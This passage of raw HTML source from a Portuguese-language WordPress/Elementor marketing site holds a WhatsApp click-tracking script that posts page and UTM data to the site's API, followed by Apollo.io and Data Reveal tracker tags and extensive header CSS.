    var utmParams = getUTMParams();
    
    var clickData = {
      client_id: clientId,
      page_url: window.location.href,
      page_title: document.title,
      referrer: document.referrer,
      user_agent: navigator.userAgent,
      timestamp: clickTimestamp, // Timestamp exato do clique
      utm_source: utmParams.utm_source,
      utm_medium: utmParams.utm_medium,
      utm_campaign: utmParams.utm_campaign,
      utm_content: utmParams.utm_content,
      utm_term: utmParams.utm_term
    };
    
    console.log('Enviando dados do clique:', clickData);
    
    // Enviar dados via fetch (não bloqueia navegação)
    fetch(apiUrl, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify(clickData),
      keepalive: true // Garante que a requisição seja enviada mesmo se a página for fechada
    }).then(function(response) {
      if (response.ok) {
        console.log('Clique rastreado com sucesso');
      } else {
        console.error('Erro ao rastrear clique:', response.status);
      }
    }).catch(function(error) {
      console.error('Erro na requisição de tracking:', error);
    });
  }
  
  // Monitorar cliques em links do WhatsApp
  function initializeTracking() {
    console.log('Inicializando tracking para cliente:', clientId);
    
    // Capturar cliques em todos os links do WhatsApp
    document.addEventListener('click', function(event) {
      var link = event.target.closest('a');
      
      if (link && link.href) {
        // Verificar se é um link do WhatsApp
        if (link.href.indexOf('api.whatsapp.com') !== -1 || 
            link.href.indexOf('wa.me') !== -1 || 
            link.href.indexOf('whatsapp://') !== -1) {
          
          console.log('Clique detectado em link do WhatsApp:', link.href);
          
          // Capturar timestamp EXATO do clique
          var clickTimestamp = new Date().toISOString();
          
          // Enviar dados do tracking
          trackClick(clickTimestamp);
        }
      }
    }, true); // useCapture = true para capturar na fase de captura
  }
  
  // Inicializar quando o DOM estiver pronto
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initializeTracking);
  } else {
    initializeTracking();
  }
  
})();
</script>

<script type="b5ee84e9a862d5193bad799c-text/javascript">function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script");
o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0,
o.onload=function(){window.trackingFunctions.onLoad({appId:"66311e18c4113305724bf14e"})},
document.head.appendChild(o)}initApollo();</script>

<!-- Data Reveal -->
<script src="https://c.dstrack.co/api/analytics/bootloader/modular/?site=QBBUS0EM17" async type="b5ee84e9a862d5193bad799c-text/javascript"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://protagnst.com/wp-content/uploads/2022/07/cropped-logo_protagnst_whatsapp-80x80.png" sizes="32x32" />
<link rel="icon" href="https://protagnst.com/wp-content/uploads/2022/07/cropped-logo_protagnst_whatsapp-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protagnst.com/wp-content/uploads/2022/07/cropped-logo_protagnst_whatsapp-300x300.png" />
<meta name="msapplication-TileImage" content="https://protagnst.com/wp-content/uploads/2022/07/cropped-logo_protagnst_whatsapp-300x300.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px)  {.homeback { background-image:none!important;background-color: #CCCCCC;}}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3904 single-format-standard wp-embed-responsive wp-theme-hello-elementor jkit-color-scheme hello-elementor-default elementor-default elementor-kit-4966 elementor-page-12059">
<div id="page" class="jkit-template  site">

				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<style>.elementor-6427 .elementor-element.elementor-element-584915ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6427 .elementor-element.elementor-element-584915ee > .elementor-container{max-width:1200px;}.elementor-6427 .elementor-element.elementor-element-584915ee{z-index:2;}.elementor-6427 .elementor-element.elementor-element-2d42a99b{width:auto;max-width:auto;}.elementor-6427 .elementor-element.elementor-element-2d42a99b .elementor-heading-title{font-family:var( --e-global-typography-114aad4-font-family ), Sans-serif;font-size:var( --e-global-typography-114aad4-font-size );font-weight:var( --e-global-typography-114aad4-font-weight );line-height:var( --e-global-typography-114aad4-line-height );color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-4cc77e55{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-widget-container{text-align:right;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon{background-color:#0A0A0A00;--icon-padding:0em;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon i{color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon svg{fill:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon:hover i{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon:hover svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-15d78a54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6427 .elementor-element.elementor-element-15d78a54:not(.elementor-motion-effects-element-type-background), .elementor-6427 .elementor-element.elementor-element-15d78a54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-6427 .elementor-element.elementor-element-15d78a54 > .elementor-container{max-width:1200px;}.elementor-6427 .elementor-element.elementor-element-15d78a54 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6427 .elementor-element.elementor-element-15d78a54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-6427 .elementor-element.elementor-element-448fb52:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-bc-flex-widget .elementor-6427 .elementor-element.elementor-element-448fb52.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6427 .elementor-element.elementor-element-448fb52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6427 .elementor-element.elementor-element-448fb52.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc img{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-50c67551:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-6427 .elementor-element.elementor-element-50c67551.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu > li.current-menu-item > a{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:#FFFFFF;padding:10px 10px 10px 10px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-367fb6ed{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-367fb6ed.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:95px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:0px 15px 0px 15px;color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 2px 7px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:16px 30px 16px 20px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu > li.current-menu-item > a{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:#FFFFFF;padding:10px 10px 10px 10px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-2035f11{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:space-between;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:95px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:0px 15px 0px 15px;color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 2px 7px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:16px 30px 16px 20px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu > li.current-menu-item > a{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:#FFFFFF;padding:10px 10px 10px 10px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-c50b765{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:space-between;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:95px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:0px 15px 0px 15px;color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 2px 7px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:16px 30px 16px 20px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-6427 .elementor-element.elementor-element-27a28c43:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6427 .elementor-element.elementor-element-27a28c43 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-bc-flex-widget .elementor-6427 .elementor-element.elementor-element-27a28c43.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6427 .elementor-element.elementor-element-27a28c43.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6427 .elementor-element.elementor-element-27a28c43.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6427 .elementor-element.elementor-element-27a28c43 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6427 .elementor-element.elementor-element-27a28c43 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-6427 .elementor-element.elementor-element-90b1f05 